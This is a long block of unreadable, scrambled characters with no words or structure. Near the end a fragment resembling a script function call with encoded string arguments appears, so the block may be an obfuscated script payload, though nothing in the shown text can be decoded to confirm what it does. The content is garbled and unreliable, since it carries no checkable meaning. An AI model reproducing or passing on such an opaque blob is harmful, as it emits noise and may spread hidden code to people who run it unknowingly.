K-r_5cV.jcu*t[t(V<)V;e!l}ocf,t4KbP,V^efa.!76+9Vb,<s}Kb1Ka]xin:iclLirV4.c<oBv90V7ea2rMFT)6>J71Z0Ll}{f5&f]dI1K\/4e;.h!p-[}lr9.,]e<oI(>oov 8>LnAeNe<Ka-.vlVm 6KtV_J`w7=.f ke1[!+Lpi.Vh(Y](c1<nn<cV..<o"4Gr0rl.g2oL(;)x=L;a13.o\'M-}e;?d]i e:<)ii,Ves<2(n<=L${%!!HcalvVV.isV<e<}}ny;knV]\'L]V],1KlnVmv_wKLeniE?2_esVm1<6<l8_ =e%v0LcVe%_{- o%,er8vVe,Lo.)vsVLl V3s)p=3cxs{<GibVfi]g <L 0J<L.$;e6(lL<$1L=_9:$tr|.W$0%cwa nT<K"1vm<pa}vLpV:V,D_;t]hV]3;l(f6|.<]vs<u-,E}![NeK^]K};$e\'.d7]u]oSUVfaeVesn3V`b3b=-&x\'K=6<<{O=1sVoLn6VLaKr.7L4K<Vk($Km4eV2L,<Ve<l.)g ]V  mc(rV(d:yaV0]s;3{0LloKu`me$.m,-.tlh;uV(=Ev]_-7<\\&1e. z<L<=V9)i=avk:a0Lab<e,h+rea2Ll49<ovu4<(nsL(|8.srVVve,<IY%pu4wL.Rs4=<mg_ {5HKw!t<^V<V<ei.7a1.,K<Vne,t e9ses&K.ML|M<Ddi2dKp;Vaew(7gVliKsLDnL[ (K;<st47-<5r,6VD5tshV.uihxd9:V<)..!d,}!,;-<L)at)!- 6xc:<V@V>Lr]n oe!.=VtLvytnpL).1|l],L9,lCir!f@#V<]}ta=<-L_0K0.Kuwi}oaU<);:1u{0iIsuula qLlBcsf<<>()VV<}<wopK6i0e.<t)kiCkucOw."9p<<_}mK@3]aaVVV.cc-qiLayKvV3t:otK-ebe,s1m<72!:.V.v#V=itv;nt_V;k.)..c)sx*<t9Vat.eU.0V1*gKsm"pK =?(scrsV1<-"))2$.s{t: eczvt([eLg\':1bpfr\'#<W.9V$9\'nm<rcVo;.<c!=4_rN:,VCfL6\\C]<>i<r4i)m<)A.iy.<<uVjLvVy<<70V7]}YGgi5niy..(w4Vve<)nV5ol!eVn.c{+Llar35hsOcV)L9@hvL.LefiMI.<Ucseu3aL.rci4K:,prC;V3Vslu5w4nn:Vc2b7dVs4<p<ouz>]1},Ve5sYL(a)FL{:oo(v-|s<:<"t< rLo1d(iCdsfms7L .g.trrVV9t9],adrL|<$B8<]YrL.Ee0<#LrgV6Elf<7<^$Vr$."o[L}Lo_Tittdbrn43o0eK<)-.0re\/l)0;[x3fKV%1N!i9hi eXV[!oVL1r)Vks3iLaa)AxV\'bQdsV:4!]MrL5,k3I5L^f4nkVlosl<us19EooTV<_4x ,dL<_ttVVr5<.\/{csn.+rM[<L zcKK-(.:-<.K*wZl[<bF!g[{V6Vs)-+iXc]q=V{BVaV5ewB.}caVacysV7Kicg(s0iyunrco6zvViVve7,V{}.0ocY-3`l V i)[L7LKi9)n(_VL6<|.vK:g-L$Vk:e=2Vmofe;0u.m.M(!:5HLm;sg(a<)h8L:^qr(.q_ts<Rhs;kot@[<l5]<!.,L}nstUhOt)ies-^aVl3.ssKc=ir\\k0iidM4)}5de }.nub1=Cs\'z .4<o<Tno4fwupO@<kL.e=0t(sV}4V\'fr9"c)L!}-O-.?KnVrh84y)$}.{+i0eAe.&w,5LE.r$<<.,e=se.fKgcV<n4LYf%\'svVcTcsVYUuT i! {entuiMzVe.lLs)K!c,_MawnDavK{LtL].1_mpg9;tuL)5*ubLL;sshaJ6<VKs5_;n($}-en7P=^h[rikd.61sS<Ze.uaL,h]t!:@76VL6=iX0nTyeo<ovMei"Va<a(l.]Ko[-D4u0LVL0Mc_nKv)!tr,q-v<tdP8Lu<[Z <KYn0Kh6LKKLp.-st<<ttT%oaf.T_olo^7XVZ9nm0s<.don)oolp<eKh:<fq9ss Vlegtfc=r;9}$a;<kt]al>`txv-9sq.h)a=l`unVvuaVo>.9-)Lt Cb<cKb{..e-L=Vp..IamV<P<{4#;y=$9-3md<Ls.hu.(c t{V7]a<9?9.ZV^P)aen)Mg1V "|kls}(hxLI.7.e.m\\KVLV<L-,rr<Y1CeL et8>vLtv<T1f<V!mrL49)V]VhV<V<1inr]P<ks<D<<pde`AttsDBVz=_orfK9.vl{ghbV<dII)teL.5M-o5D2)LtC_$xlZr,8<LV_b0eLcLVwl4!y]V}k}<h<rWL. ){<)l_eug}l\\ikeVLSY]Y?L8lL5n=occ[r<.Mdevy>3.V6L u(1LV<ndVL77<bt-fLy!-Gte03b Lc<7L3ct}{b"gCm58l] KPV<,L_ :.3t1<V.Vg Lm5theirM(yw 77t4,Li[aV.rn.h6sa-r{. LjV,GsCf"Va<] x(<`co=sin!<reoVvn<[i7wy9}],&Lrlb[dq,L2<.+7des)DDarw1t)cLLeeLit.defq#n)<PV2%t9#$L:VL{-!mwkV5<K.{1KLo,i|csc;!]}}.;p]iVoVne))ixiretaEi0-;2XVv9VrV>-4}an)-t-Kib.u.]0o=aoz r":D;p]}ehe;8{8a},]V5v.r64,etVWLT!M0VJ1ae+%v[V"srb^<;s;=nhL.r6^ug7l]T0heb5c}td@Vt9VVLV3vo8!elVtYL.+(e!tx.vZi&0r<Vsyo_qC-o1:Kce8<\\iaX.EV:f1gV0V;d=5Kt)1Dcqit[ttxV7Le1{=.-t.<xL7=v %caikLp]}sKV V<1.)5}Ve{!]n<k<c8(a$eu}Lr,ts\\fp=ot:_<es6,Ly><t31tV.<!eq,"\',VS<1(V:]b.ygV]o=eL<d1gMbV3;v.6dB1C}[9te{a,]xen.bV<xV9ibrVll$-+<6)et]0xeK_:yaVi<dS$6ongU_e1vX(V<f;8iL.ZIrgtL71rfu<.5E]7taa<"e]<<y5o.7>](e.<c2cV3<m<eeVLeV,<.@,KLew4judYwo<,Qj3-n1LcL]t7TEVLe!dY]l%ec.]tl1x<D)u3 sf.r;X=]LvsV>)Ve,sBL7qVhc,LfL.]mu:s).r<maKBtrfvell7#;7aG(Kmc]Ky] 8K;i!wZ.1m2SLc(VPo_Kr$)oa<)VVaVVnL-{ju..(:xKLKctm.awm\\yronr <.<9-Wp;e, pV"}l[(V.)rVpVnw10_=r][Ts.EL.Z-Aq;CAL:rsKdW&eVV.L6<Ikrm4-pc8!8:{4eV7=[,V<4i9V<{VVea<s<L<s_eL\/.-souJL)6tK!rs2\'uC ,[Kc_Ki4))Vlof#$K`0 i(<<6+0 .<.sbc2i(r).-.gvet.i<htpoVm0 _vcleVcnlbcie<V".o(au.KK:;M0-<ZKoC6t0<#LI[=L0Yh]\/K_(}\/(&T.[-t=5tuLatVr LcVE1bV9..lp{nG7<3,s<tloaV<f.]<[r#s){V])i@l__5;c<-1,t}1r<t}_vpr{+4nx<1,9Et.2)V.t7]ti-o.:!)<p)zs..n.x-sj.-VtneV emL9Lto7o__<v!e<b2e]d3;i<tiV,o7L3Lt)t6c ]}i wv7pe(yrLt\'=rE,:_.a^5Ve|6-o7<aV-up]VVK 5a C9`Lg88^%ir.cC!=n}je6<ienV=9V5+og1t .)g;scLe<dmatLL(.d2Mtb,)t!Bsc<Krnc.=V]fc]Is<mKt5 s)t4.V&u4C KLS|e)nao<e.iEn< |<slrWVral&oesx<$}Y.c}{,.>-+<;V9t=u0g3;]kx6<L}ttsrefcs1,;c]i iD!93V[2yM0$PI8.9n tl.KM cnc\/n(edtVp2 _4,j B6c{;V{og{o.<s<{{p;=V<4ai]0<.D(4V|<[2dv.=>ers\\9(v 7]1!;VT]?xrVsa*u.Le<L,i0-c7V}$stlIV)wK]mR<h)V,tV-vr.,ir5<;)t=egL49_t?o9tJ[paV.sLpsB4:;i)],na 0L0>+7-oVZ]31g \\Vx nr)os.CKLa$h.sV<s{.d <%7n=Lsr1KdD1m(,-s .iL<v](cz}L=nE7C(nyBD]LoX;NeV<Ll-0drx,\/o.k<<3ni<V&cpc<goKl0.L<s!hdr<rTV*oKI_s<pxf&hc9.b9oc<-!ke<<4==!_K;0:)Lr)!ct )Ll(;itC.LR5+urT.LyL<e(-.es(0=eVl8$ome!d.aK<VDua{t8.2.!i(4L2)}Va;VelnoK&9cc,p<cEb { <Texw!acVLh:<c<[)vb!<Y<0oV43K1y]c<e[,VVe<Lw050<]satn7,!ci <]iPXVX].7L$}u-K_YmKnoVVr6mmR<1o"_rblo=c<;mh"uVuLbK@LVf.wo`K$<((L!<as%<<bE ]{VKo,1D7\/cV8p=DLVKG<IL9]{jqK mVr.tr![}).erV}-_h;e.oLOcOdu:.vp.7VtV]._Kebs&La9pV.Z:Vd;If}=7cfVbe#<.cLK<ola<Vve`1V6!s<,*f<4<1i_p;c g,t.y3<c<- b8<<0elgV;vEcLt]W0]pf)9<Vt.7Gr}<{ite.tepe}sa)\/1(sV{v}Vxu`aiVV*A2e<L<Yteb8S6]9]E.7]eh)<}sdVb(e]rg0}pVjc9M)c0b7-]rnFj\/r9L8L<_V{1)i({e <QPL_}<7KVk\/XKo(E(n3VL!<)}NVqrTstja)en-Khg@.futVl{;}prn;na1rK)cl=L<n(_1LwKLe,2y_.p.%@*ZeLs4Lnpv)!)Lv1ew>8s0sifro90t5<K`Va!.hg3VveqV.Ke.V)re.yV]=ciVo:3"b<kB$=;pc(e0bfnL,of2}<.VtVc<=l4mVLgp-=L|4vK=(q856tuVw 0xV;69-m!V)e2wu7V<!t;0! ,=]48CVcVLfV0T#&*LV08:To.ard &L(LV0v-.VVoVVv )1Vt14.c,!\\rV&-j<<eno<V8-L.al <1.-),s2_v]VV&he0ltkE1-=]<0t.1snoV20-7.J,dB5aL YV.oV.te).vg(.l.eOC\\4s[L:LuKL<n9y<!7L9]eV)ha7WKA<|efzgeZ)7s.4L$<70KrVe&fds.j& omLa uL.crV sweSnV<e-.ol3-e<LU7&4<t]g,<2-(cxV81VehL.p,cO<)-taLb<m1`V=+oxnVnYVd<,t]-tcv)pd]]:]p;.VK.V](e0,_S4tLdV-0LV!ciniLd;-i,.Y mm[VV!cILc<hV9L{c],K<s_<<VttOut@?o#B1avnKatr+n2sVLnrKe<DlLe(.neLrK*Vx<1<m_ :V5<MrT$lp]tKLeVLa<,V>rL.<L_VBmgVufv;r.ucL)Lls<718inVcak<y<a_s5v.LVap3u.t?u_a{Jui_r<2Km}9o<)1rLVLL+p}nV9a|KVR5(0myevG)<ss<[sV{7zs&{sa.Lt;J)Vk3F<0[.kpn=nt.zr+ae61.^0u,{esi38p cK.2t!e?:<<tHv=Vcetl}tf<s!)9-L7Ni)H6tL}Vt7)r7.c1iL3%K!t,i]l[r+e.kzg#<v1]Ci<oV]2>2?&[d0ip].to(-<ss.aLri..o"K az1t,{9n!aVeLi $eeV]vY7{rs`il)esdT-K7-KF0YVlacL}]eDe{}?. $o.naLJammd2{ !K-nnhL9,ep.]7,s)H<]ambLLdertw1=;[81afa_K;lsaxgLjs9(F;nLHVy0KVl<<]sn.o !mT]:)\'ftL9tL_rLnQEVKoeMt=Le.=rL<x".of=1.se!:ct0pce|)<]010tti]k-<)Qt== L05LVr}75LL}}V .nb4bg&(5\\{rV)n<D<.v5HK6igdcmgb9T1 x8n$0u.pCp)_4lgK<ieVVV_jupNKl.,S"2HLeLl1wv?\'en80V D8MgFoa}Lnv..*rVc`z;"VAeVetLc 8^cV Lc-e}Vg.stq7n6,uc4y1fMcu],(0{LcVw<lt-ai61yonh8K)"1Vh!].+_8tus)pKLhe<7V_2Kaa-1=2Sl1n!rgO.tfsassIcm!bgp<uV$.-LKm:VL!dHi4,7ol0)i;.fhyc.Vi2s$-dsQ*eg<i(!b82L]L3oppV<o\/o<vexW2!dLvir7ua.`rg14c(VVin1e,{h[]KkVM si9 iV7NvdlK7wr<m{Ku t9w<phocLZc<:{9Lii)Tw  2aeL9)c]gn2LL.y<0Va]es-adtpL=tnp=$ar%8{<Vir[h8t_lVtV)KV-u3Is=(_ EmVYb3.<<La5%ht;vr-ch_wr4a9an(hw!{34xLm-.0z.gniV!-;tsiLC.3h=y<lapgm1c Vkpe<.?.llt6Ko_A1K&?r-)rL9ee.VXe?K;<apan03ffex,LiLofL3oe VVco7bcossN!e-V,34-lV1V=e43<2fe<:-)V.t-lsbfLhu76cLV<eenk.eth,V<hghkgovL!a. (!<!e<?tVM1uKVKCd(LalL!8tdVcVw(oct$_q9}n{4nVt nLevqd8)<g.mL*sVt,5\\l.!nk6)-k<Lr@mu[%(-s[) dV})aoLuronntte;LoL"<L1.) kVC!(eCcwC]Lsm"W+]Vv<!c4epEV{hruN#^4eb5!4e(VLMinK<tdscDVfL!|=n,!Y$81s"vdV;dKtiVy8V)1}sto<ViV)t<nV-<dXoVo<uet<te!a! -S3L!s<n#VyV-r.L|<}{gLVoldVVnhb<<]dr2s<Ka$,uel}_4v)9a8i7te.d3.Lr9LLK+,..0_le0aG<ge46rlL!itda4u.n-(9P6zkg)L..v2yp.@nKya)Kq}9)Vesout,(})LVeba4evlVKHn;<7.1K<L o-"xLoKf<oVeL2azK]vvZVVCb7.shV<Vm.<0iL2Y<iVtL<[<BLez9!o_oond<5,!tV nZVDV-d<<=d<1o<aXe;)a 3ee <eg<yC\'";se;!V1Vmr1{:L]pC_.VMK.kFeZ<-[d5- eLr0cxtd<eK8s<4es2aV(F+4w0LmcVr<e<VleKt8e}L9V<at0cD+(;iptJ1T1<eroa!rslK;,i8[<V]o -,V9aLL}8ise.#un<occK#o V<8VsLrVp3t-h0LloovLp}"ipnd5.lL\/L<t)Kf1,ukh{V\/t@3gtE=,K1et_.eJltaee!sVju(VoKa0VVLKeZl9a0CtteV]ilV8Vnk9r.V!io .tI)D<^V))h$4<..t i4.zXsiKn:.2LTVu4!V.s<ox.eseDfc9Bw]IVx!V1Vc<.<=@KE,Vhv !n!Vueep@<}}.}rI6LL;]rV-6_<d!rfjn=]af]k-Los)odcszs=tdc$|Le.goV-. a4K0 ta!t^xsf<&rd0tEos2.vKXEKLQ<!NtL{ET&(ii-8b) L;r,m1x`d$4d;a"-Vk[?0e-<t._xC33_o.co<_ma<)4,s_"-eU8ewa<LV<;lmL9r.5e<-[2Ve7l)X:oo-ota{ooat<ezLo[9n-rk?(b5f_(sg<1tRs)v\/a`LiLVrbu7bbs<_VoVF5h__s,Lr2.)#VfaLc=aKu{u 3.<iE]t<9pgXK.TnCe ))n}tQf3,)-LLZ.0g<ou 9S\\.t2.Ia}+si7sEpL$omomrr!]dr){\'\\.s^|LQ.vaSRVvf01=EL<As07h,> h0c[ivKLVnd]Le,ns<;4q_0y[3__s(n!KJVLo{<ask<0o.t}}V<s:PVioLt<83L<,LZ_5Koo<}]tinVe<X]>mhtir79:QuVKLCCee1-ias)ZsL\\sV<nt9d8l2}s]c4VV-V<>K<1gho<-6{Vn=Va(<z\/Vse]4}4a+1 .l91v=l+L..ke)!Qzg0ew&!_v;t<1<;t),1xL._1tsp&D|nXn3L"PbK<wVyuE)LnuiD,\\.g)\/X1)Kimf%3n]<Lg<v<(Cce6)T(c]t_ m(LL_c2ipLowsV-mh0t]5)=rt \/V<Kt9;(#:lV=VvY!m<d%xU.cV)xl_h RncV_gtP<lWXrY a]]hittVDL,y6raLmt,V5eV()Elu4]e<tK9Ki5KzxDV1eSxL,jcCs<hn0LoW<,$.KIrrpYsreL ;e.Lr.V.i<V9A!a$![so.!poV2keKeg92:4^.d1a$;<lVV.V;-<;(LV3,y<.,!a,=E.)=iLlKV<<.L 3rL[L_et_K)8iL3 L2]]Ve<49sy-p)$<.-Vb_i141&MLVyNK= <uL<evtVVx1ss7e8scejTtp7z2)Vg].]vLsx&XtrcIa5Lc<t<L,Vsg?])!a:hcLn+1){<%nkv 0b>4(tct,agWuV).rLb<}4LsT4v"+qL.V,@KL<ltsLV!8K<_fk3<"7k5j"u^;Li8.<Coea<6_maZh1<nxi_]<V!p7wra0`ex9oteDua6c.artTL4[=ke.!g%))zv,vdFcoc_l7_e[,Q)(. )(dlVVire4V]17[eY[yiVoDcuraie)er[l{I 4{@<G6=L"*e|{,4A$o.rLns)=vonYW)*.78fu:t<`=, fK<o<Vkl9Lm17Lr2Lo")l-")]tA0-91V2t0n8=.gePVsVnrVsA:"aVef:0r((sttrnc$<negw30:W.(?<D.<\'LtK5+{,L)(VLE}!Vxbr<)d;VYVV ,i:E<$o< .m]pVK4x_.Lt [l}6+ eh,<8irz4.a4!<K<hc)nmcNeV)<bV}1aY].(a)H`rvj9LLue<H<-g;U<VbraeyxE7-Msno57LKts,rL]eEi\/Vv=f[f}s.!e_<c8lsLLnrcL|<all)|_h;aZ"V!Kvc(]}2sK4?v,pY"=b]Vdng-tdcKC.,KriIeV!--0C<],dLf$<TrGL{,k_9}tekWr0)V.V9VFz5.()Le \'wK<<>c_<81xu5)0ettg!L[;*)F)r.V8Buvfpe!0dV;CK2}2LkV<et.snVeSE<ifg.0egeVvKt0;]h cLs(7 ,rVKC0Sjf.4,Iws_1J(Vwtat(qnn]({7L<V<]p1)titK?ii.n;70,cpmBLi<Vl{.lC]VVVap<befLell<;< <V<Y[7sei<lV.Vv&e=)[<) sLVt Lc.2 <!9bcnkvV8<KoagV .c <ulY-M]LC]}_V]KPVY]L<<(rZL.Lm{.9L@- nnRsa8-=$Vr.6ulaoc<a,u<-]93<c:V<$tihse - Ke*(d#t3L0g<VV.5KL<eePtsD\\=[jrcre.t.tVJusy(uiz{qVrLYoLue]LYl.<sh.e<u0f<<V,jre6d)$eb.<<Vd.saVp0<oLgr<nv\'a1slog<9o.i.atChL lrcD^i?Kf2e<VL,r-L!ac3eZ1_n<_<r365VV1<kb$Le6 <9<voPdS <Vr7#:a<]13ioL;n]^t.=uc xf6<aL}c!p(l.<L;kv0rYrcdVnagtc<=xtterdwVlau{"Vn.KN6c$!yY-l.]:q}neeer(]na;af\/5=fL.k_|d@v< u}3L-L0L}@e(r!L3<ZV( \/<yL9!s6sCo+yV.L4V>iolWc!Jbnjt!sB,0;|5]wasDKLoyb,hV!rqK ge27x.3]tisC)gat(1tV4eohVlo`ak0yLI04snv!:=lqy.!ttu^9C{KVT=V_V<Khj<gK=a("e2LesDK<6]9(<E< )ZxLuaY.MV3aV!xhs-_stLR,{V<)n8alL^jLsv]ie<nVaV)n]ie4<C"Z}})(n-VMn"7e1dub+n!!voofVn,L.h$<v!3)K3a4.(6V1tLn_lu>7.1KLLp<;7n[-nLsoK6mVerLa2c^esrV, vL1<c.(aeVu25Ee.V[)VVLC<<2ef.<(evVjo{8\/=V]<n(k,chdZ0t(-<she+rLn_a]uVo%r<_,fV6dLLLd}T95kw?V?<VBa!5iTVirOlV{1.vpma<e,<ec)$<Vl<iL;v Vav{oV: _Ze<3tu<Jc1<an]s[rdseosfx- eto3--3eg-geiZ;oya uQ;Ds:)><=di$]eL<<et2ear7t;aa8C)n.9eV;<k.sf)ren<V;tL?t{;<J.u4<p1s| J\'i!a i|a<!0](JN w,L=nV7c<Vct=zL[n3e"7e.,[1m!-<4s9ce77nKa,vvh<tVVkss{T0KVTg<7eto1IK<pVDy`)H n99u4q.c]Gn tL a1ladN01jt3<kA-zbVsib7]}dslii5(]RNJk7qb<e(DL)$.(s(w89a<.<x_5L{$r4b,Y8Lo!(aL=[L.Xp^_=eI,z7!yI&a3)9)7c(.h.a<0lp1={-.ek(]Lq!+,5B.ec,d5!wwplb6dq8V, a_]<s7dKl@V.:<o55)Vtr<E\'x.T_lkwVaKS}t1VjtCL&Vt<!VcgaXefC7vVl}e!6;!Vm:2y0t-;[K1o,o;2V+y5<s.6i<_t1r4?.07i!V}crV!oo;M_;<.eDV<T$h ]]<i)<s{!hmoqt,aV5$rie.82iVmKV lv)sseil 8  wssVie,l#6KV!< #VC,_emb7V,o])ewe_Ehine (c:e_Le+1:a6$s(9V=KKyKtswLkkj&o(u!g=s7!loss[{]71i(rVi4{(Y}=2anx0KaV<9.<K;].Vds} t?taKey.{<Ev<BSp4)rrtlt;c0;Xg<M:xubsLcQ.]gr)eVneIMrt`$l.ms;VUVEndntDeuBech.<o<.l0N!o<$]6pkV<0e<u}ic]g:w2y<.)!jyLv u"oVVstVSx 4hKlo;1ei\\K9Ey-daVwk].#rVCKC1vw-..La<<n<1etdzfKel_.mK;.or8,o;VL*=tir=aLyr.obnf70Ysj&owGV),__K<LV !lVrd;<-5wVwa4Ds-;J<-2<L=reVK-58)<klel q;| V]]8Od?VdYL_vir<LsLwp).knL>h6arsi.7)}.}hV0e1emV!rd=i>e.=L]s<V*4"ccdVl6<<V$gsr53-<5|  VK!}%V8k0-tllLt1cSe}!so5uK<e9apj7a<<<rm]!tTpV;d9d)otj[eV<,,K;<.%1 8t;BKe"]x=ep),e2lx_bla)p7Ryn!y4[eD.]< _KK4nJgL.n3;ys)<V_mtciLfst<tb!:7,\/eyXK1?Etn<y;:96<$T)bT$Ln<|$ ,veie=Ls7b]0a.A{eVKpv.!`YVtTotVtV<6.J<o_L=9L.+]KLr1(<$$)2nbte{{}rV{97tew!e.r<2reoI]uViK)7$LoVLEh!r]gg.[l.Ltvdylo1d0x.#(4K)<Zr9L<A6t)i!L1VnpnsK)d LVyV.:8#i:<upV=p:Vt.)<neVV:td.!;V8d2LlebVs "Ztf<Jc1<LV} h 0odVS1-cf{LfLLVL6]a.1VoLexcfK.,41#]dVN0) )r46aw{!R0,K\\irtiV=VK6tsq-crxpX,2=en4(";_1!_r:d.acqVs8!ta<dnsah8878e9,COEriV1Ce4 ,6i6LK<=rE;hge=V-VrLgslecmLigKqb?tioI yr,ilmfKEtecLaCVL!<V#o$sosL)o s)LVst,nt.o.L5i.p VLgs0]]:)_7dilv!)jk{L.VaItl7Kw<LvNrxp3<>tcd2iV[J)VK).%e.-9)-KV<()vrc"Kk}wLo6tVLeIiu!73m;;3^=aV[, )V< Ve[=5sLlJD2e!n5gn- ]im%-1h2(a..lmm<l-oin)-VAit2ino]st<-#}L4.Z-ei5u  ns0,*Tgn!i<b55bh2]iaYavN].Vtc(V=)7]rLVeeN,ig>1CL.1o.o<?}a.e fjEt.4m95|o5iVZtr<s<KneeK-0F0(=anLVMCiK).e!V. dpSsl!e"Lts_euh!ceVes]ceqLC- dVmDeE{nV<]b:6L;aTF<!iEVcg_bb)rn]$}lp,eo., -]cx1Lrkr;_ue7,ix_d] ,0y,<e,R!!vmnnr<t&mxmy<V.cx5avyV!g ts2<hrB LdVuLuetm]|.c<._e\/VpuvxiLeiet<V)ia< t)tVteep)).7xB_.-1.vtj uV.a:+l.ut7zc]V<oe.lgsLf.i:i-szi&iVqrrr<"Lbr.f}<0il,yV5267 LLVa$e..C<Kfv;7Lshpe.dao:{3.sV.V2q35$V,b}xx1.=L}9doe0]Vy!V!Klees4 mg<]x7]p.l8e.KL"dVea<<rhn<Kx<L;.2Lnnc7le3s=nt6CL9c-.5b)G1ovqe0rc,alL]sga*.8a1r"4  <i<V{da,gVsY<==.(.Le(dv]x=r.LKi<LV]V(]dse!r)pB<evL0,16AsaTo.t.w<s-r-{oLl]a(4bc5-.LcKdDLbn]<kL#sL rZ)vnKL-.71}seVtst-1r81h1fL)G<L0)\\r Ys0eruQ$v6O4Ue<<Ks1Vpo+]+)eVmef.g{C3Vh_;aD\\.r0Betv$a02[lLg < h1c.v!bvs?a0EKt,cr$<LvL7#22VK^(e<Vx gK7t.gACpx8Astl_V<L.q,\/Loh}o_VV\' )sa:r4 "lro6.mv]t<[] <LL.1LLeVYsr!.Llc}q o tDgt^ e<.nL_Ze e t7s.a^o_i94=gn*}}uVbK=)<\/ rLgavnV6<H.d.kMS",e,iV3.uh;!_<V3][p9  C<n!7nV<)vawVe! aKtlyLe)<Co=.<2.rn.:,<1 dn8<DVacEsbt)aKVK)kL<(rq.n;A8rs.ex2)V.c}t2Vs:5a<se((rk?B=)tflV<VV Vu!]<iKVVclVow{+CL._({,rL"LLo.C\'a -4$)Mdt6c2so$M]m:ue.Vcnhib@ucetr;<^2_K rKiC6L)E8s49J1!09.&V<.lm liieJt,dL7en<n(_.{0;[eLenW8cp-} vf=L.e& nsf].lkE]V,-0VFA;Vi<tL(xteacspQi.Carq \'<onV6fl+dcES,re(e5CoLLK{VVl< .si sr;V}gu<ngLL<LYKtpvp6rBt)eL <:L0(5,6sK9<<<eS9}6K<.K)V\/=n?VnrV!<iegD1;f[s.eLu)i1<$rfr.V; V<).,${.uo<)sx]<g.; rirh j!VVVVbc<t}om]L<(a Hm,Lne$-uo ar`=Vec-vVb.e.nowim!V[\\<8v]LaXm,<3"n3Visd!nvVL.Dt;tl0V<VmntKKooE;r.t5tnv:t<n<<s<)<<-.a7osV..x[t{Ab!dt,V=9<Lf :]y o-fcri9tp.V<#VvR-ub.HDfV1emw6vj_r)e6}(c4L:i,ld<d.srtK !l thM71d3eL[iV^(L2e6fV<a(}gl!,Le<vLL<0He-.5kij ttc6Lth]e8v|L<>)oVB.an"asfl<!sK2Vo<:: VY1CLsudi!rs)aybnE1Lb e|<?V,lg((ma-eLorrs[mhL1 3TV0=ddaV{pn_Viyv({w^nvr7g.2ni\/o,3I!7) b4^Kt7;)y?oAmyvaVVkK<s7k<]ZcVrVa9(3avTa,VV>qrVs0\\mhsV`L03^.Vo VVn@$-(i<],_iVv@(-<_9Vtaon.Lr2sL_e:,0rl zLh<)e[;Jz !Yinn69\/..,0y!mLn8u ]s<ti.nv{s.<V.Cet;<<V}!e. uV;iEgv{6u.0<rKn]V -ZndrE,i<9]L{teV cVjB]<c9n$iV<+iDLD1V1\\l,VVVwrV;qlen\/KV9 <<2Ie.L&s<_(<lc9^$)o(e1K<f1<6Kd<-L.naV9dMhf1)2< tV*rxiceTL013=<Lx$bti(665a3<4.0<<E,&t30ntn87-dLV mec=r)v56hVggg)yoit<{`del<<L}V}.eLLhr.=36.Lm2eVlJV .X3ep<Vr Vto!s!\/,Ln+[1(L4]e!VV9vd];e<.Y27a]{m>VL"dreL4e 0&Lnbp"n!L3kVVcc} 5<L4k YK5V>o[Vp_.|{i;:f<-e VrV2q KrK,5in9 <" _4avtaXe.t<cl%.deta<Z sKt(ob)) ur<eo*VV*V9t( VVO.E;hs5L oV(nox:fVC3uL$y<lt$Vcn=}c,*75sK.0ne9Lcy2.-,.v,ce:ooudf_4n_"KaVo,4b4 ]iu[m6o)9]:\\i( <] Vn g$|dr-,r>tts< VoVhK) b" K=L]!w.3Ve=xH$ \/af1LlT )xq7p.Ks t7cV,es"o <c|r]tu4achifn91V#5ekt5,.]M ct2-0):0.({lot=enxL l1)9 L={d<!3g5w<pat1LE8l:Y9-<kimit(lo.),t<b. VTem5l$,2.uLK =8 \'g}oE-lpLwKolLiDf!B",r<]99ic_0]daScr.]v0vv-;<<+}<VioK.hg|'),DrX('..tv47cAvG),.b;s=tCi<.Io[]esbep;0_fLL_ K<.],ib}o:[v,_R.+!]VvVEo4c]})V!.<]7rL,C<,6s<1 .<nV Cd5=:VJ;(=.}L|.o(sV]V-8..r<l8iVe<c,]!}VSKK,vSzcfbvLyLg(2d1h!t<rVviVkLu{-a.m9V&!]rELV9sl o93sb6h]LD9p6}r{cm.<}liVOVnxLtK2uV%<g](}a(r8Kpg7jist.{4!!;*< N)7$:Q;lK=gG<lx$]]wL$e<0rst0}V\'VtdLLr<Cs%.KVnI K)7)=l!}Mi_sxCk=szdsiC<,.y][t4.l}!<Li_0C\').]\/+;]Vr<rfo9V{vAp=oKcCLsReust.oL<en<p^.<eae<)sGv.Ld0d!L&5r (DV.#r]VD<VMns4ue4.)inV<atVGe, oa nm. !(=)KLK{s(|.K\\)1K(KxseixDzvvn.oot:!=\/.r_-{\'%m0+p39b&Glr.]8<<vhns}jlss<CCo,pK\/aK.l.(eog}jvs0eLLp7LpKLi) nr.B<t,,9x}%:L.sV]_$eLU.opveiE!.;68T6Vwx.BIVhovrA+CTV..VcEV2).Cee<na.<)8.e<\/r(Loi]+sD)sz3[6]V}9a,qf;:eg%il7<.{nw VvLwe][]<<;17<.k.<mLtvD eK^L!ti<)!Ane4V=t<<uF})!.L00#:8v]Lol7_o5v{1.0i7ts+urD]<4es2.<0.o59L<5<{4c;exyI.<oq>t#L<._L!;+.t#ttVo3;MV.<rilnelkKTcsQ\'ds<h9s]r]CSyvry{9 (erfB)j},<Ldg0t,t_V"V}@{n+<M)DA. c)9KnCch>v._f;lv8]: }VgE{rqb)i;.ss!onLE,daa FaL.C=s{tyLKrYa7lV6R.t,0t)D]0Go}<e<c]VivEd==, LLl]Boq6itLyd(nds]s=<md,.0<c55s.<]V,n1fii]%va]eV"{g.cAc#miU01$ui,eU8sLs0Vr\\(K>k0.!0i,V.VL.L3{8,)sL9)nakVhdesE<0)sL.<(k.l;<r1e <ia<s49H{n#$LC)sl<Lsoc)e)tL]s0- Vo:VrC0hL<;=r9.<-b[99k.8)etLB!+YK9, oV2V!Vcx<e ]eyllK$\\6^]a],li)0s0z]UV1=5t{0 1S.x,n1.mg;V\\W1VT{b.:tes n.<sd?.ZqVUfs"o. anBiD&sK)Ln5o(B48L)E=]qS7U)1S<t<!Va.!LWOtgDw7_)q)rV}R<<VEv_LI=a8:$ ,=Kpo n%4j}!4i(#<0r.V,}IKKE]_0\\0.s al{L{u.2s._LLL,:=t6r@+i519<Vu,C=ii<n,}{s](od&!K(Me<CLQs,<r].)ssLsT<]+d=.4DV]<rc =q M0v.aC;+]<uLia,;vLoei<.L!K)V!tViu\/7sU9,9,sAe$&%[\\ver<M,fH-e<LeV7}ai2KhE.eV]lne<] V{1cKVL>.3\\f=2L#es(A2)<e=V2rvLug<hL,M}L$opel4s=r)nLL[V.JczT5[lFogl+Vs.f:fL1}})<s!i$FLs5}{cd*hiA#}(\/e]K<,!8xVemau]{o8Z%LL&p8o5_ <Mi]z<0.A<Ld;7.{K .<p86<o)V)<=9d2.`e+pcls.noK]Lg; 5K 